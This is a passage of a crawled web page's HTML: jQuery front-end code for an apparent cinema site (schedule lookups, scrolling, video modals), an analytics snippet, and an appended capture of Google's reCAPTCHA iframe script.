                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Conception', d:'0'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S2tJFB-ky2Z-l573-D6Z7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083820807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>